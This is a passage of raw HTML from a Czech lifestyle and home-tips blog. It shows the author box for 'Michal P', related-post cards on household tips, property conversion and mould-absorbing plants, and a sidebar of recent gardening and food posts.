content="1280"><meta itemprop="height" content="720"></span><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png"></span><meta itemprop="name" content="Michal P"></span></aside></div><!-- single post body --></div><!-- single post content outer --><div class="single-post-box-outer"><div class="single-box single-box-author"><div class="single-author-wrap single-author-bottom"><div class="single-author-inner clearfix"><div class="author-thumb-wrap"><img alt='Michal P' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" data-lazy-srcset='https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg 2x' class='avatar avatar-140 photo avatar-default' height='140' width='140' decoding='async' data-lazy-src="https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg"/><noscript><img alt='Michal P' src='https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg' srcset='https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg 2x' class='avatar avatar-140 photo avatar-default' height='140' width='140' decoding='async'/></noscript></div><!-- author thumb --><div class="author-content-wrap"><div class="author-title"><a href="https://zijutu.cz/author/admin/"><h3>Michal P</h3></a></div><!-- author title --><div class="author-description">Michal je váš spolehlivý průvodce ve světě životních tipů. S jeho bohatými znalostmi a zkušenostmi v oblasti vaření, zahradničení a mnoha dalších, vám Michal přináší inspiraci, rady a triky pro každodenní život. Jeho vášeň pro kreativitu a péči o prostředí se odráží v jeho přístupu, který vás podnítí k lepšímu a naplňujícímu životu. Připojte se k Michalu na webu Žiju TU a objevte nové způsoby, jak využít svůj potenciál a tvořit šťastnější a zdravější prostředí kolem sebe.</div><div class="ruby-author-bttom-wrap"><div class="ruby-author-links"><a href="https://zijutu.cz/author/admin/">view all posts</a></div><div class="author-social social-tooltips"><a class="icon-website icon-social" title="website" href="https://zijutu.cz" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a></div></div></div></div></div><!-- author box wrap --></div><div class="single-box single-widget row clearfix"></div><div class="single-post-box-related has-header-block clearfix box-related-1"><div class="box-related-header block-header-wrap"><div class="block-header-inner"><div class="block-title"><h3>You Might Also Like</h3></div></div></div><!-- related header--><div class="box-related-content block-content-wrap row"><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/vecer-pred-spanim-poveste-rucnik-na-knofliku-dveri-uzasny-vyhoda-domov/" title="Večer před spaním pověste ručník na knoflíku dveří &#8211; úžasný výhoda &#8211; domov" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/02/portapetseta-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/02/portapetseta-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-1" href="https://zijutu.cz/category/uzitecne-tipy/" title="Užitečné tipy">Užitečné tipy</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/vecer-pred-spanim-poveste-rucnik-na-knofliku-dveri-uzasny-vyhoda-domov/" rel="bookmark" title="Večer před spaním pověste ručník na knoflíku dveří &#8211; úžasný výhoda &#8211; domov">Večer před spaním pověste ručník na knoflíku dveří &#8211; úžasný výhoda &#8211; domov</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-02-21T22:02:39+00:00">21.02.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/uzitecne-tipy/" title="Užitečné tipy">Užitečné tipy</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">1.1k</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Pokud je doma kuřák, bude mít místnost silná vůně kouře cigareta. Zavěšení mokrého ručníku v místnosti může účinně absorbovat vůni...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fvecer-pred-spanim-poveste-rucnik-na-knofliku-dveri-uzasny-vyhoda-domov%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Ve%C4%8Der+p%C5%99ed+span%C3%ADm+pov%C4%9Bste+ru%C4%8Dn%C3%ADk+na+knofl%C3%ADku+dve%C5%99%C3%AD+%E2%80%93+%C3%BA%C5%BEasn%C3%BD+v%C3%BDhoda+%E2%80%93+domov&amp;url=https%3A%2F%2Fzijutu.cz%2Fvecer-pred-spanim-poveste-rucnik-na-knofliku-dveri-uzasny-vyhoda-domov%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fvecer-pred-spanim-poveste-rucnik-na-knofliku-dveri-uzasny-vyhoda-domov%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/02/portapetseta.jpg&description=Ve%C4%8Der+p%C5%99ed+span%C3%ADm+pov%C4%9Bste+ru%C4%8Dn%C3%ADk+na+knofl%C3%ADku+dve%C5%99%C3%AD+%E2%80%93+%C3%BA%C5%BEasn%C3%BD+v%C3%BDhoda+%E2%80%93+domov" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fvecer-pred-spanim-poveste-rucnik-na-knofliku-dveri-uzasny-vyhoda-domov%2F&title=Ve%C4%8Der+p%C5%99ed+span%C3%ADm+pov%C4%9Bste+ru%C4%8Dn%C3%ADk+na+knofl%C3%ADku+dve%C5%99%C3%AD+%E2%80%93+%C3%BA%C5%BEasn%C3%BD+v%C3%BDhoda+%E2%80%93+domov" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Ve%C4%8Der+p%C5%99ed+span%C3%ADm+pov%C4%9Bste+ru%C4%8Dn%C3%ADk+na+knofl%C3%ADku+dve%C5%99%C3%AD+%E2%80%93+%C3%BA%C5%BEasn%C3%BD+v%C3%BDhoda+%E2%80%93+domov&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fvecer-pred-spanim-poveste-rucnik-na-knofliku-dveri-uzasny-vyhoda-domov%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/jak-relaxovat-doma-5-tipu-pro-dekorace-pro-klidne-prostredi-zivot/" title="Jak relaxovat doma: 5 tipů pro dekorace pro klidné prostředí &#8211; život" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/02/home_pexels-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/02/home_pexels-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-1" href="https://zijutu.cz/category/uzitecne-tipy/" title="Užitečné tipy">Užitečné tipy</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/jak-relaxovat-doma-5-tipu-pro-dekorace-pro-klidne-prostredi-zivot/" rel="bookmark" title="Jak relaxovat doma: 5 tipů pro dekorace pro klidné prostředí &#8211; život">Jak relaxovat doma: 5 tipů pro dekorace pro klidné prostředí &#8211; život</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-02-21T18:01:28+00:00">21.02.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/uzitecne-tipy/" title="Užitečné tipy">Užitečné tipy</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">947</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Dům je naše útočiště. Prostor, který má naše speciální razítko, které kondenzuje naše osobnostní vlastnosti a ve kterém můžeme uvolnit...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fjak-relaxovat-doma-5-tipu-pro-dekorace-pro-klidne-prostredi-zivot%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Jak+relaxovat+doma%3A+5+tip%C5%AF+pro+dekorace+pro+klidn%C3%A9+prost%C5%99ed%C3%AD+%E2%80%93+%C5%BEivot&amp;url=https%3A%2F%2Fzijutu.cz%2Fjak-relaxovat-doma-5-tipu-pro-dekorace-pro-klidne-prostredi-zivot%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fjak-relaxovat-doma-5-tipu-pro-dekorace-pro-klidne-prostredi-zivot%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/02/home_pexels.jpg&description=Jak+relaxovat+doma%3A+5+tip%C5%AF+pro+dekorace+pro+klidn%C3%A9+prost%C5%99ed%C3%AD+%E2%80%93+%C5%BEivot" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fjak-relaxovat-doma-5-tipu-pro-dekorace-pro-klidne-prostredi-zivot%2F&title=Jak+relaxovat+doma%3A+5+tip%C5%AF+pro+dekorace+pro+klidn%C3%A9+prost%C5%99ed%C3%AD+%E2%80%93+%C5%BEivot" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Jak+relaxovat+doma%3A+5+tip%C5%AF+pro+dekorace+pro+klidn%C3%A9+prost%C5%99ed%C3%AD+%E2%80%93+%C5%BEivot&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fjak-relaxovat-doma-5-tipu-pro-dekorace-pro-klidne-prostredi-zivot%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/majetek-jak-prevest-obchod-na-rezidenci-ekonomika/" title="Majetek: Jak převést obchod na rezidenci &#8211; ekonomika" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/02/akinhta_pws_tha_metatrepsete_ena_katasthma_se_katoikia_1-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/02/akinhta_pws_tha_metatrepsete_ena_katasthma_se_katoikia_1-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-1" href="https://zijutu.cz/category/uzitecne-tipy/" title="Užitečné tipy">Užitečné tipy</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/majetek-jak-prevest-obchod-na-rezidenci-ekonomika/" rel="bookmark" title="Majetek: Jak převést obchod na rezidenci &#8211; ekonomika">Majetek: Jak převést obchod na rezidenci &#8211; ekonomika</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-02-21T09:59:20+00:00">21.02.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/uzitecne-tipy/" title="Užitečné tipy">Užitečné tipy</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">913</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Nová data formují trh s bydlením jako nárůst cen nákup a nedávné změny V režimu jeho získávání Zlaté vízum obrátili...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fmajetek-jak-prevest-obchod-na-rezidenci-ekonomika%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Majetek%3A+Jak+p%C5%99ev%C3%A9st+obchod+na+rezidenci+%E2%80%93+ekonomika&amp;url=https%3A%2F%2Fzijutu.cz%2Fmajetek-jak-prevest-obchod-na-rezidenci-ekonomika%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fmajetek-jak-prevest-obchod-na-rezidenci-ekonomika%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/02/akinhta_pws_tha_metatrepsete_ena_katasthma_se_katoikia_1.jpg&description=Majetek%3A+Jak+p%C5%99ev%C3%A9st+obchod+na+rezidenci+%E2%80%93+ekonomika" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fmajetek-jak-prevest-obchod-na-rezidenci-ekonomika%2F&title=Majetek%3A+Jak+p%C5%99ev%C3%A9st+obchod+na+rezidenci+%E2%80%93+ekonomika" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Majetek%3A+Jak+p%C5%99ev%C3%A9st+obchod+na+rezidenci+%E2%80%93+ekonomika&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fmajetek-jak-prevest-obchod-na-rezidenci-ekonomika%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/pusobi-jako-odvlhcovac-7-rostlin-ktere-eradikuji-plisne-z-domova-domov/" title="Působí jako odvlhčovač: 7 rostlin, které eradikují plísně z domova &#8211; domov" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/02/fyta_mouxla-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/02/fyta_mouxla-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-1" href="https://zijutu.cz/category/uzitecne-tipy/" title="Užitečné tipy">Užitečné tipy</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/pusobi-jako-odvlhcovac-7-rostlin-ktere-eradikuji-plisne-z-domova-domov/" rel="bookmark" title="Působí jako odvlhčovač: 7 rostlin, které eradikují plísně z domova &#8211; domov">Působí jako odvlhčovač: 7 rostlin, které eradikují plísně z domova &#8211; domov</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-02-20T10:04:14+00:00">20.02.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/uzitecne-tipy/" title="Užitečné tipy">Užitečné tipy</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">900</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Plíseň je jedna běžný problém v mnoha domech. Špatná kvalita ovzduší, vlhkost a poškození potrubí v domácnosti jsou některé z...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fpusobi-jako-odvlhcovac-7-rostlin-ktere-eradikuji-plisne-z-domova-domov%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=P%C5%AFsob%C3%AD+jako+odvlh%C4%8Dova%C4%8D%3A+7+rostlin%2C+kter%C3%A9+eradikuj%C3%AD+pl%C3%ADsn%C4%9B+z+domova+%E2%80%93+domov&amp;url=https%3A%2F%2Fzijutu.cz%2Fpusobi-jako-odvlhcovac-7-rostlin-ktere-eradikuji-plisne-z-domova-domov%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fpusobi-jako-odvlhcovac-7-rostlin-ktere-eradikuji-plisne-z-domova-domov%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/02/fyta_mouxla.jpg&description=P%C5%AFsob%C3%AD+jako+odvlh%C4%8Dova%C4%8D%3A+7+rostlin%2C+kter%C3%A9+eradikuj%C3%AD+pl%C3%ADsn%C4%9B+z+domova+%E2%80%93+domov" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fpusobi-jako-odvlhcovac-7-rostlin-ktere-eradikuji-plisne-z-domova-domov%2F&title=P%C5%AFsob%C3%AD+jako+odvlh%C4%8Dova%C4%8D%3A+7+rostlin%2C+kter%C3%A9+eradikuj%C3%AD+pl%C3%ADsn%C4%9B+z+domova+%E2%80%93+domov" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=P%C5%AFsob%C3%AD+jako+odvlh%C4%8Dova%C4%8D%3A+7+rostlin%2C+kter%C3%A9+eradikuj%C3%AD+pl%C3%ADsn%C4%9B+z+domova+%E2%80%93+domov&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fpusobi-jako-odvlhcovac-7-rostlin-ktere-eradikuji-plisne-z-domova-domov%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--></div><!-- related content--></div></div><!-- single post box outer --></div><!-- page--><aside class="sidebar-wrap col-sm-4 col-xs-12 clearfix" ><div class="ruby-sidebar-sticky"><div class="sidebar-inner"><section id="bingo_ruby_sb_widget_post-1" class="widget sb-widget sb-widget-post"><div class="widget-title block-title"><h3>Nejnovější příspěvky</h3></div><div class="widget-content-wrap"><div class="post-widget-inner style-3"><div class="slider-wrap is-widget-post-slider"><div class="slider-loader"></div><div class="ruby-mini-slider slider-init"><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/kam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani/" title="Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="перец" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-150x150.jpg 150w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-540x540.jpg"/><noscript><img width="540" height="540" src="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="перец" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/kam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani/" rel="bookmark" title="Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání">Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-12-12T23:35:46+00:00">12.12.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">132</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="острый перец" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-150x150.jpg 150w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg"/><noscript><img width="540" height="540" src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="острый перец" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" rel="bookmark" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření">Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-11-08T20:10:57+00:00">08.11.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a 